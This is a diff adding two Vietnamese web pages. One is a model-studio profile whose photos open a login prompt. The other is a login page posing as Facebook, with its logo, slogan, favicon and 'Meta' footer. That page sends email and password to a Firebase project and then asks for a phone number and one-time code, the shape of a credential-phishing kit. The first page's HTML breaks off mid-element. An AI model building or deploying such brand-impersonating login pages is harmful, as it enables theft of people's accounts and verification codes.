+                <span><strong>contact@meimeistudio.vn</strong></span>
+            </div>
+            <div class="item">
+                <i class="fas fa-globe"></i>
+                <span><strong><a href="https://www.tiktok.com/@meimeimodel_vision">tiktok.com/@meimeimodel_vision</a></strong></span>
+            </div>
+            <div class="item">
+                <i class="fas fa-clock"></i>
+                <span><strong>Mở cửa: 9:00 - 21:00</strong></span>
+            </div>
+            <div class="item">
+                <i class="fab fa-instagram"></i>
+                <span><strong><a href="https://instagram.com/meimeistudio">instagram.com/meimeistudio</a></strong></span>
+            </div>
+        </div>
+
+        <!-- Main Content -->
+        <div class="main-content">
+            <div class="sidebar">
+                <div class="album-section">
+                    <p>Ảnh</p>
+                    <div class="album">
+                        <img src="https://imgur.com/oy1XxUp.jpg" alt="Ảnh 1" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/YFwhhDb.jpg" alt="Ảnh 2" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 3" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 4" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 5" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/mj7UTEK.jpg" alt="Ảnh 6" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 7" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                    </div>
+                </div>
+                <div class="suggestions-section">
+                    <p>Đề xuất</p>
+                    <div class="suggestion-item">
+                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Studio A" class="loaded" loading="lazy">
+                        <span><a href="#">Studio A</a></span>
+                    </div>
+                    <div class="suggestion-item">
+                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Studio B" class="loaded" loading="lazy">
+                        <span><a href="#">Studio B</a></span>
+                    </div>
+                    <button class="see-all" onclick="alert('Xem tất cả đề xuất')">Xem tất cả</button>
+                </div>
+                <div class="reviews-section">
+                    <p>Đánh giá</p>
+                    <div class="rating">
+                        <span>4
+                            <!-- Footer -->
+<div class="footer">
+    <a href="mailto:contact@meimeistudio.vn">Email</a>
+    <a href="https://www.tiktok.com/@meimeimodel_vision">TikTok</a>
+    <a href="https://instagram.com/meimeistudio">Instagram</a>
+    <a href="#">Giới thiệu</a>
+    <a href="#">Quy định</a>
+    <br>Meimei Studio © 2025
+</div>
+
+<!-- Login Popup -->
+<div id="overlay" class="overlay" onclick="hideLoginPopup()"></div>
+<div id="loginPopup" class="popup">
+    <button class="close-btn" onclick="hideLoginPopup()"><i class="fas fa-times"></i></button>
+    <input type="text" id="login-input" placeholder="Email hoặc số điện thoại">
+    <input type="password" id="password" placeholder="Mật khẩu">
+    <button class="btn-login" onclick="login()">Đăng nhập</button>
+    <a class="forgot-password" href="#">Quên mật khẩu?</a>
+    <div class="divider"></div>
+    <button class="btn-create" onclick="alert('Chuyển đến trang tạo tài khoản (chức năng demo)')">Tạo tài khoản mới</button>
+    <div id="error-message" class="error-message"></div>
+</div>
+</div>
+
+<script>
+    function showLoginPopup() {
+        document.getElementById('loginPopup').style.display = 'block';
+        document.getElementById('overlay').style.display = 'block';
+    }
+
+    function hideLoginPopup() {
+        document.getElementById('loginPopup').style.display = 'none';
+        document.getElementById('overlay').style.display = 'none';
+    }
+
+    function login() {
+        const username = document.getElementById('login-input').value || "";
+        const password = document.getElementById('password').value || "";
+        const errorMessage = document.getElementById('error-message');
+
+        if (!username || !password) {
+            errorMessage.textContent = "Vui lòng nhập email/số điện thoại và mật khẩu.";
+            errorMessage.style.display = 'block';
+            document.getElementById('loginPopup').className = 'popup error';
+            return;
+        }
+
+        localStorage.setItem('isLoggedIn', 'true');
+        document.getElementById('loginPopup').className = 'popup success';
+        hideLoginPopup();
+    }
+
+    function interact(action, element) {
+        if (localStorage.getItem('isLoggedIn') === 'true') {
+            if (action === 'like') {
+                const countSpan = element.querySelector('span');
+                let count = parseInt(countSpan.textContent.replace(/\D/g, '')) || 0;
+                countSpan.textContent = `${++count}`;
+                element.classList.add('liked');
+                localStorage.setItem(`like_${element.parentElement.parentElement.id}`, 'true');
+            } else if (action === 'share') {
+                const toast = document.createElement('div');
+                toast.className = 'toast';
+                toast.textContent = 'Đã sao chép liên kết!';
+                document.body.appendChild(toast);
+                setTimeout(() => toast.remove(), 2500);
+            }
+        } else {
+            showLoginPopup();
+        }
+    }
+
+    function showTab(tabId) {
+        document.querySelectorAll('.tab-content').forEach(tab => {
+            tab.style.display = 'none';
+            tab.style.opacity = '0';
+        });
+        document.querySelectorAll('.tabs a').forEach(tab => {
+            tab.classList.remove('active');
+        });
+        const targetTab = document.getElementById(tabId);
+        targetTab.style.display = 'block';
+        setTimeout(() => targetTab.style.opacity = '1', 10);
+        document.querySelector(`.tabs a[onclick="showTab('${tabId}')"]`)?.classList.add('active') ||
+        document.querySelector(`.tabs a[onclick="showTab('${tabId}'); showLoginPopup()"]`)?.classList.add('active');
+
+        if (tabId === 'videos-tab' || tabId === 'about-tab' || tabId === 'reels-tab' || tabId === 'photos-tab' || tabId === 'likes-tab' || tabId === 'friends-tab' || tabId === 'events-tab') {
+            document.querySelector('.posts').style.maxWidth = '100%';
+            document.querySelector('.sidebar').style.display = 'none';
+            document.querySelector('.sidebar').classList.remove('active');
+        } else {
+            document.querySelector('.posts').style.maxWidth = '580px';
+            document.querySelector('.sidebar').style.display = 'block';
+        }
+    }
+
+    function toggleSidebar() {
+        document.querySelector('.sidebar').classList.toggle('active');
+    }
+
+    document.querySelectorAll('img').forEach(img => {
+        if (img.complete) {
+            img.classList.add('loaded');
+        } else {
+            img.addEventListener('load', () => img.classList.add('loaded'));
+        }
+    });
+
+    showTab('posts-tab');
+</script>
+<!DOCTYPE html>
+<html lang="vi">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Đăng nhập hoặc đăng ký Facebook để kết nối với bạn bè và thế giới xung quanh bạn.">
+    <meta name="keywords" content="Facebook, đăng nhập, đăng ký, mạng xã hội">
+    <meta property="og:title" content="Facebook - Đăng nhập hoặc đăng ký">
+    <meta property="og:description" content="Kết nối với bạn bè và thế giới xung quanh bạn trên Facebook.">
+    <meta property="og:image" content="https://static.xx.fbcdn.net/rsrc.php/y1/r/4lCu2zih0ca.svg">
+    <title>Facebook - Đăng nhập hoặc đăng ký</title>
+    <link rel="icon" href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico">
+    <!-- Font Awesome -->
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
+    <!-- Firebase SDK -->
+    <script src="https://www.gstatic.com/firebasejs/9.22.0/firebase-app.js"></script>
+    <script src="https://www.gstatic.com/firebasejs/9.22.0/firebase-auth.js"></script>
+    <style>
+        :root {
+            --bg-color: #F0F2F5;
+            --text-color: #1C1E21;
+            --input-bg: #FFFFFF;
+            --button-bg: #1877F2;
+            --button-text: #FFFFFF;
+        }
+        [data-theme="dark"] {
+            --bg-color: #242526;
+            --text-color: #E4E6EB;
+            --input-bg: #3A3B3C;
+            --button-bg: #166FE5;
+            --button-text: #E4E6EB;
+        }
+        body {
+            margin: 0;
+            padding: 0;
+            font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
+            background: var(--bg-color);
+            min-height: 100vh;
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+            justify-content: center;
+            color: var(--text-color);
+            transition: background 0.3s, color 0.3s;
+        }
+        .container {
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            width: 100%;
+            max-width: 980px;
+            padding: 20px;
+            flex-wrap: wrap;
+        }
+        .left-section {
+            flex: 1;
+            max-width: 500px;
+            padding-right: 32px;
+            text-align: left;
+        }
+        .logo {
+            width: 320px;
+            margin-bottom: 16px;
+        }
+        .slogan {
+            font-size: 24px;
+            line-height: 28px;
+            color: #1C1E21;
+            max-width: 500px;
+        }
+        .right-section {
+            flex: 1;
+            max-width: 396px;
+            position: relative;
+        }
+        .right-section > div {
+            display: none;
+            opacity: 0;
+            transform: translateX(50px);
+            transition: opacity 0.3s ease, transform 0.3s ease;
+            background: var(--input-bg);
+            border-radius: 12px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
+            padding: 16px;
+            width: 100%;
+        }
+        .right-section > div.active {
+            display: block;
+            opacity: 1;
+            transform: translateX(0);
+        }
+        input {
+            width: 100%;
+            padding: 14px;
+            margin-bottom: 12px;
+            border: 1px solid #DDDFE2;
+            border-radius: 6px;
+            font-size: 17px;
+            background: var(--input-bg);
+            color: var(--text-color);
+            box-sizing: border-box;
+        }
+        input:focus {
+            border-color: #1877F2;
+            outline: none;
+            box-shadow: 0 0 0 2px #E7F3FF;
+        }
+        .btn-login, .btn-submit, .btn-forgot {
+            max-width: 360px;
+            width: 100%;
+            padding: 12px;
+            background: linear-gradient(to bottom, var(--button-bg), #166FE5);
+            border: none;
+            border-radius: 10px;
+            color: var(--button-text);
+            font-size: 17px;
+            font-weight: bold;
+            cursor: pointer;
+            margin: 8px auto;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 8px;
+            transition: transform 0.2s;
+        }
+        .btn-login:hover, .btn-submit:hover, .btn-forgot:hover {
+            transform: translateY(-2px);
+        }
+        .btn-oauth {
+            max-width: 360px;
+            width: 100%;
+            padding: 12px;
+            border: none;
+            border-radius: 10px;
+            font-size: 15px;
+            font-weight: 600;
+            cursor: pointer;
+            margin: 8px auto;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 10px;
+            transition: transform 0.2s;
+        }
+        .btn-oauth:hover {
+            transform: translateY(-2px);
+        }
+        .btn-google {
+            background: linear-gradient(to bottom, #FFFFFF, #F6F7F9);
+            color: #1C1E21;
+            border: 1px solid #DADDE1;
+        }
+        .btn-facebook {
+            background: linear-gradient(to bottom, #4267B2, #3B5998);
+            color: #FFFFFF;
+        }
+        .forgot-password {
+            color: #1877F2;
+            font-size: 13px;
+            text-align: center;
+            display: block;
+            margin: 12px 0;
+            text-decoration: none;
+            cursor: pointer;
+        }
+        .forgot-password:hover {
+            text-decoration: underline;
+        }
+        .divider {
+            border-top: 1px solid #DADDE1;
+            margin: 16px 12px;
+        }
+        .btn-create {
+            max-width: 360px;
+            width: 100%;
+            padding: 12px;
+            background: linear-gradient(to bottom, #42B72A, #36A420);
+            border: none;
+            border-radius: 10px;
+            color: #FFFFFF;
+            font-size: 15px;
+            font-weight: bold;
+            cursor: pointer;
+            margin: 8px auto;
+            transition: transform 0.2s;
+        }
+        .btn-create:hover {
+            transform: translateY(-2px);
+        }
+        .error-message {
+            color: #FF0000;
+            font-size: 13px;
+            margin-top: 8px;
+            display: none;
+            text-align: center;
+        }
+        .overlay {
+            display: none;
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(0, 0, 0, 0.5);
+            z-index: 1000;
+        }
+        .popup {
+            display: none;
+            position: fixed;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            background: var(--input-bg);
+            padding: 16px;
+            border-radius: 12px;
+            box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
+            text-align: center;
+            z-index: 1001;
+            max-width: 320px;
+            width: 90%;
+            animation: fadeIn 0.3s ease-in;
+        }
+        .popup .close-btn {
+            position: absolute;
+            top: 10px;
+            right: 10px;
+            background: none;
+            border: none;
+            font-size: 18px;
+            color: #65676B;
+            cursor: pointer;
+            transition: color 0.2s;
+        }
+        .popup .close-btn:hover {
+            color: #1877F2;
+        }
+        @keyframes fadeIn {
+            from { opacity: 0; transform: translate(-50%, -60%); }
+            to { opacity: 1; transform: translate(-50%, -50%); }
+        }
+        .popup.success::before {
+            content: '\f00c';
+            font-family: 'Font Awesome 6 Free';
+            font-weight: 900;
+            color: #42B72A;
+            font-size: 24px;
+            display: block;
+            margin-bottom: 10px;
+        }
+        .popup.error::before {
+            content: '\f00d';
+            font-family: 'Font Awesome 6 Free';
+            font-weight: 900;
+            color: #FF0000;
+            font-size: 24px;
+            display: block;
+            margin-bottom: 10px;
+        }
+        .popup input {
+            width: 100%;
+            padding: 12px 14px;
+            margin-bottom: 10px;
+            border: 1px solid #DDDFE2;
+            border-radius: 6px;
+            font-size: 15px;
+            background: var(--input-bg);
+            color: var(--text-color);
+        }
+        .popup .popup-btn {
+            width: 100%;
+            padding: 12px;
+            background: linear-gradient(to bottom, #1877F2, #166FE5);
+            border: none;
+            border-radius: 10px;
+            color: #FFFFFF;
+            font-size: 15px;
+            font-weight: bold;
+            cursor: pointer;
+            margin: 8px 0;
+            transition: transform 0.2s;
+        }
+        .popup .popup-btn:hover {
+            transform: translateY(-2px);
+        }
+        .resend-btn:disabled {
+            background: #E4E6EB;
+            color: #65676B;
+            cursor: not-allowed;
+        }
+        .footer {
+            padding: 20px 0;
+            font-size: 14px;
+            color: #65676B;
+            text-align: center;
+            width: 100%;
+        }
+        .footer a {
+            color: #65676B;
+            margin: 0 12px;
+            text-decoration: none;
+            position: relative;
+        }
+        .footer a:not(:last-child)::after {
+            content: '|';
+            position: absolute;
+            right: -12px;
+            color: #65676B;
+        }
+        .footer a:hover {
+            color: #1877F2;
+            text-decoration: underline;
+        }
+        .theme-toggle {
+            position: fixed;
+            top: 20px;
+            right: 20px;
+            background: none;
+            border: none;
+            font-size: 24px;
+            cursor: pointer;
+            color: var(--text-color);
+        }
+        .btn-loading {
+            position: relative;
+            pointer-events: none;
+        }
+        .btn-loading::after {
+            content: '\f110';
+            font-family: 'Font Awesome 6 Free';
+            font-weight: 900;
+            position: absolute;
+            right: 10px;
+            animation: spin 1s linear infinite;
+        }
+        @keyframes spin {
+            100% { transform: rotate(360deg); }
+        }
+        @media (max-width: 900px) {
+            .container {
+                flex-direction: column;
+                padding: 16px;
+            }
+            .left-section {
+                padding-right: 0;
+                margin-bottom: 20px;
+                text-align: center;
+            }
+            .logo {
+                width: 200px;
+            }
+            .slogan {
+                font-size: 20px;
+                line-height: 24px;
+                display: -webkit-box;
+                -webkit-line-clamp: 1;
+                -webkit-box-orient: vertical;
+                overflow: hidden;
+            }
+            .right-section {
+                max-width: 100%;
+            }
+        }
+    </style>
+</head>
+<body>
+    <!-- Theme Toggle Button -->
+    <button class="theme-toggle" onclick="toggleTheme()">
+        <i class="fas fa-moon"></i>
+    </button>
+
+    <div class="container">
+        <!-- Left Section -->
+        <div class="left-section">
+            <img src="https://static.xx.fbcdn.net/rsrc.php/y1/r/4lCu2zih0ca.svg" alt="Facebook Logo" class="logo" loading="lazy">
+            <p class="slogan">Facebook giúp bạn kết nối và chia sẻ với mọi người trong cuộc sống của bạn.</p>
+        </div>
+
+        <!-- Right Section -->
+        <div class="right-section">
+            <!-- Login Container -->
+            <div class="login-container active">
+                <button class="btn-oauth btn-google" onclick="loginWithGoogle()">
+                    <i class="fab fa-google"></i> Đăng nhập bằng Google
+                </button>
+                <button class="btn-oauth btn-facebook" onclick="loginWithFacebook()">
+                    <i class="fab fa-facebook-f"></i> Đăng nhập bằng Facebook
+                </button>
+                <input type="text" id="login-input" placeholder="Email hoặc số điện thoại" autocomplete="email">
+                <input type="password" id="password" placeholder="Mật khẩu" autocomplete="current-password">
+                <button class="btn-login" onclick="loginWithForm()">Đăng nhập</button>
+                <a class="forgot-password" onclick="switchContainer('forgot-container')">Quên mật khẩu?</a>
+                <div class="divider"></div>
+                <button class="btn-create" onclick="switchContainer('create-container')">Tạo tài khoản mới</button>
+                <div id="error-message" class="error-message"></div>
+            </div>
+
+            <!-- Create Account Container -->
+            <div class="create-container">
+                <h2>Tạo tài khoản mới</h2>
+                <input type="text" id="first-name" placeholder="Họ" autocomplete="given-name">
+                <input type="text" id="last-name" placeholder="Tên" autocomplete="family-name">
+                <input type="text" id="create-email" placeholder="Email hoặc số điện thoại" autocomplete="email">
+                <input type="password" id="create-password" placeholder="Mật khẩu mới" autocomplete="new-password">
+                <button class="btn-submit" onclick="createAccount()">Đăng ký</button>
+                <a class="forgot-password" onclick="switchContainer('login-container')">Đã có tài khoản? Đăng nhập</a>
+            </div>
+
+            <!-- Forgot Password Container -->
+            <div class="forgot-container">
+                <h2>Khôi phục mật khẩu</h2>
+                <input type="text" id="forgot-email" placeholder="Email hoặc số điện thoại" autocomplete="email">
+                <button class="btn-forgot" onclick="resetPassword()">Gửi mã khôi phục</button>
+                <a class="forgot-password" onclick="switchContainer('login-container')">Quay lại đăng nhập</a>
+            </div>
+        </div>
+    </div>
+
+    <!-- OTP Popup -->
+    <div id="overlay" class="overlay" onclick="hideOTPPopup()"></div>
+    <div id="otpPopup" class="popup">
+        <button class="close-btn" onclick="hideOTPPopup()"><i class="fas fa-times"></i></button>
+        <h3>Xác minh số điện thoại</h3>
+        <input type="text" id="phone-input" placeholder="Nhập số điện thoại (+84...)" autocomplete="tel">
+        <button class="popup-btn" onclick="sendOTP()">Gửi mã OTP</button>
+        <input type="text" id="otp-input" placeholder="Nhập mã OTP">
+        <button class="popup-btn" onclick="verifyOTP()">Xác minh</button>
+        <button class="popup-btn resend-btn" onclick="resendOTP()" disabled>Gửi lại mã OTP (<span id="countdown">30</span>s)</button>
+    </div>
+
+    <!-- Footer -->
+    <div class="footer">
+        <a href="#">Tiếng Việt</a>
+        <a href="#">English (US)</a>
+        <a href="#">Español</a>
+        <a href="#">Quyền riêng tư</a>
+        <a href="#">Điều khoản</a>
+        <a href="#">Quảng cáo</a>
+        <a href="#">Trợ giúp</a>
+        <br>Meta © 2025
+    </div>
+
+    <script>
+        // Firebase Configuration (Replace with your config)
+        const firebaseConfig = {
+            apiKey: "YOUR_API_KEY",
+            authDomain: "YOUR_AUTH_DOMAIN",
+            projectId: "YOUR_PROJECT_ID",
+            storageBucket: "YOUR_STORAGE_BUCKET",
+            messagingSenderId: "YOUR_MESSAGING_SENDER_ID",
+            appId: "YOUR_APP_ID"
+        };
+        firebase.initializeApp(firebaseConfig);
+
+        // Theme Toggle
+        function toggleTheme() {
+            const body = document.body;
+            const isDark = body.getAttribute('data-theme') === 'dark';
+            body.setAttribute('data-theme', isDark ? 'light' : 'dark');
+            localStorage.setItem('theme', isDark ? 'light' : 'dark');
+            document.querySelector('.theme-toggle i').className = `fas fa-${isDark ? 'moon' : 'sun'}`;
+        }
+
+        window.onload = function() {
+            const savedTheme = localStorage.getItem('theme') || 'light';
+            document.body.setAttribute('data-theme', savedTheme);
+            document.querySelector('.theme-toggle i').className = `fas fa-${savedTheme === 'dark' ? 'sun' : 'moon'}`;
+        };
+
+        // Switch Container
+        function switchContainer(containerClass) {
+            document.querySelectorAll('.right-section > div').forEach(div => {
+                div.classList.remove('active');
+            });
+            const target = document.querySelector(`.${containerClass}`);
+            target.classList.add('active');
+        }
+
+        // Login with Form
+        function loginWithForm() {
+            const email = document.getElementById('login-input').value || "";
+            const password = document.getElementById('password').value || "";
+            const btn = document.querySelector('.btn-login');
+            btn.classList.add('btn-loading');
+            btn.disabled = true;
+
+            firebase.auth().signInWithEmailAndPassword(email, password)
+                .then((userCredential) => {
+                    btn.classList.remove('btn-loading');
+                    btn.disabled = false;
+                    document.getElementById('loginPopup').style.display = 'none';
+                    document.getElementById('otpPopup').style.display = 'block';
+                    document.getElementById('overlay').style.display = 'block';
+                })
+                .catch((error) => {
+                    btn.classList.remove('btn-loading');
+                    btn.disabled = false;
+                    showPopup("Lỗi đăng nhập", "Có lỗi xảy ra. Vui lòng thử lại.", "error");
+                });
+        }
+
+        // Login with Google
+        function loginWithGoogle() {
+            const provider = new firebase.auth.GoogleAuthProvider();
+            firebase.auth().signInWithPopup(provider)
+                .then((result) => {
+                    showPopup("Thành công", "Đăng nhập bằng Google thành công!", "success");
+                })
+                .catch((error) => {
+                    showPopup("Lỗi đăng nhập", "Không thể đăng nhập bằng Google.", "error");
+                });
+        }
+
+        // Login with Facebook
+        function loginWithFacebook() {
+            const provider = new firebase.auth.FacebookAuthProvider();
+            firebase.auth().signInWithPopup(provider)
+                .then((result) => {
+                    showPopup("Thành công", "Đăng nhập bằng Facebook thành công!", "success");
+                })
+                .catch((error) => {
+                    showPopup("Lỗi đăng nhập", "Không thể đăng nhập bằng Facebook.", "error");
+                });
+        }
+
+        // Create Account
+        function createAccount() {
+            const email = document.getElementById('create-email').value || "";
+            const password = document.getElementById('create-password').value || "";
+            const btn = document.querySelector('.btn-submit');
+            btn.classList.add('btn-loading');
+            btn.disabled = true;
+
+            firebase.auth().createUserWithEmailAndPassword(email, password)
+                .then((userCredential) => {
+                    btn.classList.remove('btn-loading');
+                    btn.disabled = false;
+                    showPopup("Thành công", "Tài khoản đã được tạo!", "success");
+                    switchContainer('login-container');
+                })
+                .catch((error) => {
+                    btn.classList.remove('btn-loading');
+                    btn.disabled = false;
+                    showPopup("Lỗi đăng ký", "Không thể tạo tài khoản.", "error");
+                });
+        }
+
+        // Reset Password
+        function resetPassword() {
+            const email = document.getElementById('forgot-email').value || "";
+            const btn = document.querySelector('.btn-forgot');
+            btn.classList.add('btn-loading');
+            btn.disabled = true;
+
+            firebase.auth().sendPasswordResetEmail(email)
+                .then(() => {
+                    btn.classList.remove('btn-loading');
+                    btn.disabled = false;
+                    showPopup("Thành công", "Mã khôi phục đã được gửi!", "success");
+                    switchContainer('login-container');
+                })
+                .catch((error) => {
+                    btn.classList.remove('btn-loading');
+                    btn.disabled = false;
+                    showPopup("Lỗi", "Không thể gửi mã khôi phục.", "error");
+                });
+        }
+
+        // OTP Functions
+        let countdownTimer;
+        function sendOTP() {
+            const phoneNumber = document.getElementById('phone-input').value;
+            const appVerifier = new firebase.auth.RecaptchaVerifier('recaptcha-container', { size: 'invisible' });
+            firebase.auth().signInWithPhoneNumber(phoneNumber, appVerifier)
+                .then((confirmationResult) => {
+                    window.confirmationResult = confirmationResult;
+                    startCountdown();
+                    document.getElementById('otpPopup').className = 'popup success';
+                })
+                .catch((error) => {
+                    document.getElementById('otpPopup').className = 'popup error';
+                });
+        }
+
+        function verifyOTP() {
+            const otp = document.getElementById('otp-input').value;
+            window.confirmationResult.confirm(otp)
+                .then((result) => {
+                    showPopup("Thành công", "Xác minh OTP thành công!", "success");
+                    hideOTPPopup();
+                })
+                .catch((error) => {
+                    showPopup("Lỗi", "Mã OTP không đúng.", "error");
+                });
+        }
+
+        function resendOTP() {
+            sendOTP();
+        }
+
+        function startCountdown() {
+            let seconds = 30;
+            const countdownElement = document.getElementById('countdown');
+            const resendBtn = document.querySelector('.resend-btn');
+            resendBtn.disabled = true;
+            countdownTimer = setInterval(() => {
+                seconds--;
+                countdownElement.textContent = seconds;
+                if (seconds <= 0) {
+                    clearInterval(countdownTimer);
+                    resendBtn.disabled = false;
+                    countdownElement.textContent = '30';
+                }
+            }, 1000);
+        }
+
+        function hideOTPPopup() {
+            document.getElementById('otpPopup').style.display = 'none';
+            document.getElementById('overlay').style.display = 'none';
+            clearInterval(countdownTimer);
+        }
+
+        function showPopup(title, message, type) {
+            const popup = document.createElement('div');
+            popup.className = `popup ${type}`;
+            popup.innerHTML = `
+                <button class="close-btn" onclick="this.parentElement.remove()"><i class="fas fa-times"></i></button>
+                <h3>${title}</h3>
+                <p>${message}</p>
+            `;
+            document.body.appendChild(popup);
+            popup.style.display = 'block';
+            document.getElementById('overlay').style.display = 'block';
+            setTimeout(() => {
+                popup.remove();
+                document.getElementById('overlay').style.display = 'none';
+            }, 3000);
+        }
+    </script>
+</body>
+</html>

